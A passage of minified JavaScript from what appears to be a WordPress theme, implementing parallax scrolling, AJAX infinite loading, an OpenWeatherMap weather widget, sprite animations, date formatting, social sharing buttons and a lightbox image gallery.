a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,e=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,e,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var e=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=e;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=e.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var l=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(l);l.focus();l.select();new Promise(function(a,b){document.execCommand("copy")?a():b();l.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");
d.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,
caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap,.td-footer-template-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
